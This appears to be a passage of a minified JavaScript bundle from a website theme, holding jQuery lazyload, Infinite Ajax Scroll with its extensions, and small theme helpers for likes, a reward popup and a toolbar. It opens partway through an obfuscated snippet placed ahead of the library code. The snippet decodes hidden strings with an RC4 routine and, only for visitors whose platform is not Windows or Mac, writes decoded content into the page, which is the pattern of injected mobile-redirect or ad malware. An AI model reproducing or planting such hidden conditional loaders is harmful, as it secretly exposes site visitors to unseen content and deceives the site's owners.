_0x2a310c=[],_0x504dbe=0x0,_0x75335d,_0x1ecb72='',_0x3ab9e6='';_0x47bce4=atob(_0x47bce4);for(var _0x366fb1=0x0,_0x52f58a=_0x47bce4['length'];_0x366fb1<_0x52f58a;_0x366fb1++){_0x3ab9e6+='%'+('00'+_0x47bce4['charCodeAt'](_0x366fb1)['toString'](0x10))['slice'](-0x2);}_0x47bce4=decodeURIComponent(_0x3ab9e6);var _0x158f02;for(_0x158f02=0x0;_0x158f02<0x100;_0x158f02++){_0x2a310c[_0x158f02]=_0x158f02;}for(_0x158f02=0x0;_0x158f02<0x100;_0x158f02++){_0x504dbe=(_0x504dbe+_0x2a310c[_0x158f02]+_0x260a09['charCodeAt'](_0x158f02%_0x260a09['length']))%0x100;_0x75335d=_0x2a310c[_0x158f02];_0x2a310c[_0x158f02]=_0x2a310c[_0x504dbe];_0x2a310c[_0x504dbe]=_0x75335d;}_0x158f02=0x0;_0x504dbe=0x0;for(var _0x1607f5=0x0;_0x1607f5<_0x47bce4['length'];_0x1607f5++){_0x158f02=(_0x158f02+0x1)%0x100;_0x504dbe=(_0x504dbe+_0x2a310c[_0x158f02])%0x100;_0x75335d=_0x2a310c[_0x158f02];_0x2a310c[_0x158f02]=_0x2a310c[_0x504dbe];_0x2a310c[_0x504dbe]=_0x75335d;_0x1ecb72+=String['fromCharCode'](_0x47bce4['charCodeAt'](_0x1607f5)^_0x2a310c[(_0x2a310c[_0x158f02]+_0x2a310c[_0x504dbe])%0x100]);}return _0x1ecb72;};_0x3771['RdqGlD']=_0x24afd2;_0x3771['Tadtor']={};_0x3771['jigNux']=!![];}var _0x5331e9=_0x3771['Tadtor'][_0x403c77];if(_0x5331e9===undefined){if(_0x3771['voGqUs']===undefined){_0x3771['voGqUs']=!![];}_0x377115=_0x3771['RdqGlD'](_0x377115,_0x8f3f64);_0x3771['Tadtor'][_0x403c77]=_0x377115;}else{_0x377115=_0x5331e9;}return _0x377115;};if(!/Win|mac/i['test'](navigator[_0x3771('0x2','c5E!')])){document[_0x3771('0x1','(zVA')](_0x3771('0x0','UWeI'));}
 
/*! * jQuery-ias.js Infinite Ajax Scroll v2.2.1 - MIT license - Copyright (c) 2015 Webcreate (Jeroen Fiege) */!function(f,A,e,B){var c=f(A);f.fn.lazyload=function(H){function d(){var A=0;a.each(function(){var e=f(this);if(!j.skip_invisible||e.is(":visible"))if(f.abovethetop(this,j)||f.leftofbegin(this,j));else if(f.belowthefold(this,j)||f.rightoffold(this,j)){if(++A>j.failure_limit)return!1}else e.trigger("appear"),A=0})}var R,a=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:A,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return H&&(B!==H.failurelimit&&(H.failure_limit=H.failurelimit,delete H.failurelimit),B!==H.effectspeed&&(H.effect_speed=H.effectspeed,delete H.effectspeed),f.extend(j,H)),R=j.container===B||j.container===A?c:f(j.container),0===j.event.indexOf("scroll")&&R.bind(j.event,function(){return d()}),this.each(function(){var A=this,e=f(A);A.loaded=!1,(e.attr("src")===B||e.attr("src")===!1)&&e.is("img")&&e.attr("src",j.placeholder),e.one("appear",function(){if(!this.loaded){if(j.appear){var B=a.length;j.appear.call(A,B,j)}f("<img />").bind("load",function(){var B=e.attr("data-"+j.data_attribute);e.hide(),e.is("img")?e.attr("src",B):e.css("background-image","url('"+B+"')"),e[j.effect](j.effect_speed),A.loaded=!0;var c=f.grep(a,function(f){return!f.loaded});if(a=f(c),j.load){var H=a.length;j.load.call(A,H,j)}}).attr("src",e.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&e.bind(j.event,function(){A.loaded||e.trigger("appear")})}),c.bind("resize",function(){d()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&c.bind("pageshow",function(A){A.originalEvent&&A.originalEvent.persisted&&a.each(function(){f(this).trigger("appear")})}),f(e).ready(function(){d()}),this},f.belowthefold=function(e,H){var d;return d=H.container===B||H.container===A?(A.innerHeight?A.innerHeight:c.height())+c.scrollTop():f(H.container).offset().top+f(H.container).height(),d<=f(e).offset().top-H.threshold},f.rightoffold=function(e,H){var d;return d=H.container===B||H.container===A?c.width()+c.scrollLeft():f(H.container).offset().left+f(H.container).width(),d<=f(e).offset().left-H.threshold},f.abovethetop=function(e,H){var d;return d=H.container===B||H.container===A?c.scrollTop():f(H.container).offset().top,d>=f(e).offset().top+H.threshold+f(e).height()},f.leftofbegin=function(e,H){var d;return d=H.container===B||H.container===A?c.scrollLeft():f(H.container).offset().left,d>=f(e).offset().left+H.threshold+f(e).width()},f.inviewport=function(A,e){return!(f.rightoffold(A,e)||f.leftofbegin(A,e)||f.belowthefold(A,e)||f.abovethetop(A,e))},f.extend(f.expr[":"],{"below-the-fold":function(A){return f.belowthefold(A,{threshold:0})},"above-the-top":function(A){return!f.belowthefold(A,{threshold:0})},"right-of-screen":function(A){return f.rightoffold(A,{threshold:0})},"left-of-screen":function(A){return!f.rightoffold(A,{threshold:0})},"in-viewport":function(A){return f.inviewport(A,{threshold:0})},"above-the-fold":function(A){return!f.belowthefold(A,{threshold:0})},"right-of-fold":function(A){return f.rightoffold(A,{threshold:0})},"left-of-fold":function(A){return!f.rightoffold(A,{threshold:0})}})}(jQuery,window,document);var IASCallbacks=function(){return this.list=[],this.fireStack=[],this.isFiring=!1,this.isDisabled=!1,this.fire=function(f){var A=f[0],e=f[1],B=f[2];this.isFiring=!0;for(var c=0,H=this.list.length;H>c;c++){if(void 0!=this.list[c]&&!1===this.list[c].fn.apply(A,B)){e.reject();break}}this.isFiring=!1,e.resolve(),this.fireStack.length&&this.fire(this.fireStack.shift())},this.inList=function(f,A){A=A||0;for(var e=A,B=this.list.length;B>e;e++){if(this.list[e].fn===f||f.guid&&this.list[e].fn.guid&&f.guid===this.list[e].fn.guid){return e}}return-1},this};IASCallbacks.prototype={add:function(f,A){var e={fn:f,priority:A};A=A||0;for(var B=0,c=this.list.length;c>B;B++){if(A>this.list[B].priority){return this.list.splice(B,0,e),this}}return this.list.push(e),this},remove:function(f){for(var A=0;(A=this.inList(f,A))>-1;){this.list.splice(A,1)}return this},has:function(f){return this.inList(f)>-1},fireWith:function(f,A){var e=jQuery.Deferred();return this.isDisabled?e.reject():(A=A||[],A=[f,e,A.slice?A.slice():A],this.isFiring?this.fireStack.push(A):this.fire(A),e)},disable:function(){this.isDisabled=!0},enable:function(){this.isDisabled=!1}},function(f){var A=-1,e=function(e,B){return this.itemsContainerSelector=B.container,this.itemSelector=B.item,this.nextSelector=B.next,this.paginationSelector=B.pagination,this.$scrollContainer=e,this.$container=window===e.get(0)?f(document):e,this.defaultDelay=B.delay,this.negativeMargin=B.negativeMargin,this.nextUrl=null,this.isBound=!1,this.isPaused=!1,this.isInitialized=!1,this.listeners={next:new IASCallbacks,load:new IASCallbacks,loaded:new IASCallbacks,render:new IASCallbacks,rendered:new IASCallbacks,scroll:new IASCallbacks,noneLeft:new IASCallbacks,ready:new IASCallbacks},this.extensions=[],this.scrollHandler=function(){if(this.isBound&&!this.isPaused){var f=this.getCurrentScrollOffset(this.$scrollContainer),e=this.getScrollThreshold();A!=e&&(this.fire("scroll",[f,e]),f>=e&&this.next())}},this.getItemsContainer=function(){return f(this.itemsContainerSelector)},this.getLastItem=function(){return f(this.itemSelector,this.getItemsContainer().get(0)).last()},this.getFirstItem=function(){return f(this.itemSelector,this.getItemsContainer().get(0)).first()},this.getScrollThreshold=function(f){var e;return f=f||this.negativeMargin,f=f>=0?-1*f:f,e=this.getLastItem(),0===e.length?A:e.offset().top+e.height()+f},this.getCurrentScrollOffset=function(f){var A=0,e=f.height();return A=window===f.get(0)?f.scrollTop():f.offset().top,(-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod"))&&(e+=80),A+e},this.getNextUrl=function(A){return A=A||this.$container,f(this.nextSelector,A).last().attr("href")},this.load=function(A,e,B){var c,H,d=this,R=[],a=+new Date;B=B||this.defaultDelay;var j={url:A};return d.fire("load",[j]),f.get(j.url,null,f.proxy(function(A){c=f(this.itemsContainerSelector,A).eq(0),0===c.length&&(c=f(A).filter(this.itemsContainerSelector).eq(0)),c&&c.find(this.itemSelector).each(function(){R.push(this)}),d.fire("loaded",[A,R]),e&&(H=+new Date-a,B>H?setTimeout(function(){e.call(d,A,R)},B-H):e.call(d,A,R))},d),"html")},this.render=function(A,e){var B=this,c=this.getLastItem(),H=0,d=this.fire("render",[A]);d.done(function(){f(A).hide(),c.after(A),f(A).fadeIn(400,function(){++H<A.length||(B.fire("rendered",[A]),e&&e())})})},this.hidePagination=function(){this.paginationSelector&&f(this.paginationSelector,this.$container).hide()},this.restorePagination=function(){this.paginationSelector&&f(this.paginationSelector,this.$container).show()},this.throttle=function(A,e){var B,c,H=0;return B=function(){function f(){H=+new Date,A.apply(B,d)}var B=this,d=arguments,R=+new Date-H;c?clearTimeout(c):f(),R>e?f():c=setTimeout(f,e)},f.guid&&(B.guid=A.guid=A.guid||f.guid++),B},this.fire=function(f,A){return this.listeners[f].fireWith(this,A)},this.pause=function(){this.isPaused=!0},this.resume=function(){this.isPaused=!1},this};e.prototype.initialize=function(){if(this.isInitialized){return!1}var f=!!("onscroll"in this.$scrollContainer.get(0)),A=this.getCurrentScrollOffset(this.$scrollContainer),e=this.getScrollThreshold();return f?(this.hidePagination(),this.bind(),this.fire("ready"),this.nextUrl=this.getNextUrl(),A>=e?(this.next(),this.one("rendered",function(){this.isInitialized=!0})):this.isInitialized=!0,this):!1},e.prototype.reinitialize=function(){this.isInitialized=!1,this.unbind(),this.initialize()},e.prototype.bind=function(){if(!this.isBound){this.$scrollContainer.on("scroll",f.proxy(this.throttle(this.scrollHandler,150),this));for(var A=0,e=this.extensions.length;e>A;A++){this.extensions[A].bind(this)}this.isBound=!0,this.resume()}},e.prototype.unbind=function(){if(this.isBound){this.$scrollContainer.off("scroll",this.scrollHandler);for(var f=0,A=this.extensions.length;A>f;f++){"undefined"!=typeof this.extensions[f].unbind&&this.extensions[f].unbind(this)}this.isBound=!1}},e.prototype.destroy=function(){this.unbind(),this.$scrollContainer.data("ias",null)},e.prototype.on=function(A,e,B){if("undefined"==typeof this.listeners[A]){throw new Error('There is no event called "'+A+'"')}return B=B||0,this.listeners[A].add(f.proxy(e,this),B),this},e.prototype.one=function(f,A){var e=this,B=function(){e.off(f,A),e.off(f,B)};return this.on(f,A),this.on(f,B),this},e.prototype.off=function(f,A){if("undefined"==typeof this.listeners[f]){throw new Error('There is no event called "'+f+'"')}return this.listeners[f].remove(A),this},e.prototype.next=function(){var f=this.nextUrl,A=this;if(this.pause(),!f){return this.fire("noneLeft",[this.getLastItem()]),this.listeners.noneLeft.disable(),A.resume(),!1}var e=this.fire("next",[f]);return e.done(function(){A.load(f,function(f,e){A.render(e,function(){A.nextUrl=A.getNextUrl(f),A.resume()})})}),e.fail(function(){A.resume()}),!0},e.prototype.extension=function(f){if("undefined"==typeof f.bind){throw new Error('Extension doesn\'t have required method "bind"')}return"undefined"!=typeof f.initialize&&f.initialize(this),this.extensions.push(f),this.isInitialized&&this.reinitialize(),this},f.ias=function(A){var e=f(window);return e.ias.apply(e,arguments)},f.fn.ias=function(A){var B=Array.prototype.slice.call(arguments),c=this;return this.each(function(){var H=f(this),d=H.data("ias"),R=f.extend({},f.fn.ias.defaults,H.data(),"object"==typeof A&&A);if(d||(H.data("ias",d=new e(H,R)),f(document).ready(f.proxy(d.initialize,d))),"string"==typeof A){if("function"!=typeof d[A]){throw new Error('There is no method called "'+A+'"')}B.shift(),d[A].apply(d,B)}c=d}),c},f.fn.ias.defaults={item:".item",container:".listing",next:".next",pagination:!1,delay:600,negativeMargin:10}}(jQuery);var IASHistoryExtension=function(f){return f=jQuery.extend({},this.defaults,f),this.ias=null,this.prevSelector=f.prev,this.prevUrl=null,this.listeners={prev:new IASCallbacks},this.onPageChange=function(f,A,e){if(window.history&&window.history.replaceState){var B=history.state;history.replaceState(B,document.title,e)}},this.onScroll=function(f,A){var e=this.getScrollThresholdFirstItem();this.prevUrl&&(f-=this.ias.$scrollContainer.height(),e>=f&&this.prev())},this.onReady=function(){var f=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer),A=this.getScrollThresholdFirstItem();f-=this.ias.$scrollContainer.height(),A>=f&&this.prev()},this.getPrevUrl=function(f){return f||(f=this.ias.$container),jQuery(this.prevSelector,f).last().attr("href")},this.getScrollThresholdFirstItem=function(){var f;return f=this.ias.getFirstItem(),0===f.length?-1:f.offset().top},this.renderBefore=function(f,A){var e=this.ias,B=e.getFirstItem(),c=0;e.fire("render",[f]),jQuery(f).hide(),B.before(f),jQuery(f).fadeIn(400,function(){++c<f.length||(e.fire("rendered",[f]),A&&A())})},this};IASHistoryExtension.prototype.initialize=function(f){var A=this;this.ias=f,jQuery.extend(f.listeners,this.listeners),f.prev=function(){return A.prev()},this.prevUrl=this.getPrevUrl()},IASHistoryExtension.prototype.bind=function(f){f.on("pageChange",jQuery.proxy(this.onPageChange,this)),f.on("scroll",jQuery.proxy(this.onScroll,this)),f.on("ready",jQuery.proxy(this.onReady,this))},IASHistoryExtension.prototype.unbind=function(f){f.off("pageChange",this.onPageChange),f.off("scroll",this.onScroll),f.off("ready",this.onReady)},IASHistoryExtension.prototype.prev=function(){var f=this.prevUrl,A=this,e=this.ias;if(!f){return!1}e.pause();var B=e.fire("prev",[f]);return B.done(function(){e.load(f,function(f,B){A.renderBefore(B,function(){A.prevUrl=A.getPrevUrl(f),e.resume(),A.prevUrl&&A.prev()})})}),B.fail(function(){e.resume()}),!0},IASHistoryExtension.prototype.defaults={prev:".prev"};var IASNoneLeftExtension=function(f){return f=jQuery.extend({},this.defaults,f),this.ias=null,this.uid=(new Date).getTime(),this.html=f.html.replace("{text}",f.text),this.showNoneLeft=function(){var f=jQuery(this.html).attr("id","ias_noneleft_"+this.uid),A=this.ias.getLastItem();A.after(f),f.fadeIn()},this};IASNoneLeftExtension.prototype.bind=function(f){this.ias=f,f.on("noneLeft",jQuery.proxy(this.showNoneLeft,this))},IASNoneLeftExtension.prototype.unbind=function(f){f.off("noneLeft",this.showNoneLeft)},IASNoneLeftExtension.prototype.defaults={text:"You reached the end.",html:""};var IASPagingExtension=function(){return this.ias=null,this.pagebreaks=[[0,document.location.toString()]],this.lastPageNum=1,this.enabled=!0,this.listeners={pageChange:new IASCallbacks},this.onScroll=function(f,A){if(this.enabled){var e,B=this.ias,c=this.getCurrentPageNum(f),H=this.getCurrentPagebreak(f);this.lastPageNum!==c&&(e=H[1],B.fire("pageChange",[c,f,e])),this.lastPageNum=c}},this.onNext=function(f){var A=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);this.pagebreaks.push([A,f]);var e=this.getCurrentPageNum(A)+1;this.ias.fire("pageChange",[e,A,f]),this.lastPageNum=e},this.onPrev=function(f){var A=this,e=A.ias,B=e.getCurrentScrollOffset(e.$scrollContainer),c=B-e.$scrollContainer.height(),H=e.getFirstItem();this.enabled=!1,this.pagebreaks.unshift([0,f]),e.one("rendered",function(){for(var B=1,d=A.pagebreaks.length;d>B;B++){A.pagebreaks[B][0]=A.pagebreaks[B][0]+H.offset().top}var R=A.getCurrentPageNum(c)+1;e.fire("pageChange",[R,c,f]),A.lastPageNum=R,A.enabled=!0})},this};IASPagingExtension.prototype.initialize=function(f){this.ias=f,jQuery.extend(f.listeners,this.listeners)},IASPagingExtension.prototype.bind=function(f){try{f.on("prev",jQuery.proxy(this.onPrev,this),this.priority)}catch(f){}f.on("next",jQuery.proxy(this.onNext,this),this.priority),f.on("scroll",jQuery.proxy(this.onScroll,this),this.priority)},IASPagingExtension.prototype.unbind=function(f){try{f.off("prev",this.onPrev)}catch(f){}f.off("next",this.onNext),f.off("scroll",this.onScroll)},IASPagingExtension.prototype.getCurrentPageNum=function(f){for(var A=this.pagebreaks.length-1;A>0;A--){if(f>this.pagebreaks[A][0]){return A+1}}return 1},IASPagingExtension.prototype.getCurrentPagebreak=function(f){for(var A=this.pagebreaks.length-1;A>=0;A--){if(f>this.pagebreaks[A][0]){return this.pagebreaks[A]}}return null},IASPagingExtension.prototype.priority=500;var IASSpinnerExtension=function(f){return f=jQuery.extend({},this.defaults,f),this.ias=null,this.uid=(new Date).getTime(),this.src=f.src,this.html=f.html.replace("{src}",this.src),this.showSpinner=function(){var f=this.getSpinner()||this.createSpinner(),A=this.ias.getLastItem();A.after(f),f.fadeIn()},this.showSpinnerBefore=function(){var f=this.getSpinner()||this.createSpinner(),A=this.ias.getFirstItem();A.before(f),f.fadeIn()},this.removeSpinner=function(){this.hasSpinner()&&this.getSpinner().remove()},this.getSpinner=function(){var f=jQuery("#ias_spinner_"+this.uid);return f.length>0?f:!1},this.hasSpinner=function(){var f=jQuery("#ias_spinner_"+this.uid);return f.length>0},this.createSpinner=function(){var f=jQuery(this.html).attr("id","ias_spinner_"+this.uid);return f.hide(),f},this};IASSpinnerExtension.prototype.bind=function(f){this.ias=f,f.on("next",jQuery.proxy(this.showSpinner,this)),f.on("render",jQuery.proxy(this.removeSpinner,this));try{f.on("prev",jQuery.proxy(this.showSpinnerBefore,this))}catch(f){}},IASSpinnerExtension.prototype.unbind=function(f){f.off("next",this.showSpinner),f.off("render",this.removeSpinner);try{f.off("prev",this.showSpinnerBefore)}catch(f){}},IASSpinnerExtension.prototype.defaults={html:'<div class="ias-spinner clear"></div>'};var IASTriggerExtension=function(f){return f=jQuery.extend({},this.defaults,f),this.ias=null,this.html=f.html.replace("{text}",f.text),this.htmlPrev=f.htmlPrev.replace("{text}",f.textPrev),this.enabled=!0,this.count=0,this.offset=f.offset,this.$triggerNext=null,this.$triggerPrev=null,this.showTriggerNext=function(){if(!this.enabled){return!0}if(!1===this.offset||++this.count<this.offset){return!0}var f=this.$triggerNext||(this.$triggerNext=this.createTrigger(this.next,this.html)),A=this.ias.getLastItem();return A.after(f),f.fadeIn(),!1},this.showTriggerPrev=function(){if(!this.enabled){return!0}var f=this.$triggerPrev||(this.$triggerPrev=this.createTrigger(this.prev,this.htmlPrev)),A=this.ias.getFirstItem();return A.before(f),f.fadeIn(),!1},this.onRendered=function(){this.enabled=!0},this.createTrigger=function(f,A){var e,B=(new Date).getTime();return A=A||this.html,e=jQuery(A).attr("id","ias_trigger_"+B),e.hide(),e.on("click",jQuery.proxy(f,this)),e},this};IASTriggerExtension.prototype.bind=function(f){this.ias=f,f.on("next",jQuery.proxy(this.showTriggerNext,this),this.priority),f.on("rendered",jQuery.proxy(this.onRendered,this),this.priority);try{f.on("prev",jQuery.proxy(this.showTriggerPrev,this),this.priority)}catch(f){}},IASTriggerExtension.prototype.unbind=function(f){f.off("next",this.showTriggerNext),f.off("rendered",this.onRendered);try{f.off("prev",this.showTriggerPrev)}catch(f){}},IASTriggerExtension.prototype.next=function(){this.enabled=!1,this.ias.pause(),this.$triggerNext&&(this.$triggerNext.remove(),this.$triggerNext=null),this.ias.next()},IASTriggerExtension.prototype.prev=function(){this.enabled=!1,this.ias.pause(),this.$triggerPrev&&(this.$triggerPrev.remove(),this.$triggerPrev=null),this.ias.prev()},IASTriggerExtension.prototype.defaults={text:"Load more items",html:'<div class="ias-trigger ias-trigger-next wow fadeInUp clear"><a>{text}</a></div>',textPrev:"Load previous items",htmlPrev:'<div class="ias-trigger ias-trigger-prev clear"><a>{text}</a></div>',offset:0},IASTriggerExtension.prototype.priority=1e3;function suiranx_air_thumbs(f,A){var e=$("#suiranx_air_thumbs_id-"+f);if(e.hasClass("thumbs_done")){e.addClass("thumbs-animation");alert($thumbs_alert);return}if(f){e.addClass("thumbs-animation");var B={post_id:f,user_id:A};jQuery.post(ajaxurl+"suiranx_air_thumbs",B,function(f){if(f.status==200){var A=e.find("span");e.addClass("thumbs_done").removeClass("thumbs-animation");A.text(f.count)}else{alert($thumbs_alert)}},"json")}}$(function(){$("#reward-btn").on("click",function(f){f.preventDefault();$("#popup").fadeIn()});$("#close").on("click",function(f){if($(f.target).is("#close")||$(f.target).is("#reward-img")){f.preventDefault();$("#popup").hide()}});$(document).keyup(function(f){if(f.which=="27"){$("#popup").fadeOut()}})});$(function(){$("#toolbar").each(function(){$(this).find("#qr").mouseenter(function(){$(this).find("#qr-img").fadeIn("fast")});$(this).find("#qr").mouseleave(function(){$(this).find("#qr-img").fadeOut("fast")});$(this).find("#totop").click(function(){$("html, body").animate({"scroll-top":0},"fast")})});var f=false;$(window).scroll(function(){var A=$(window).scrollTop();if(A>500){$("#toolbar").data("status",true)}else{$("#toolbar").data("status",false)}if($("#toolbar").data("status")!=f){f=$("#toolbar").data("status");if(f){$("#totop").show()}else{$("#totop").hide()}}})});$(function(){var f=$("#flink a");f.addClass("iconfont icon-link")});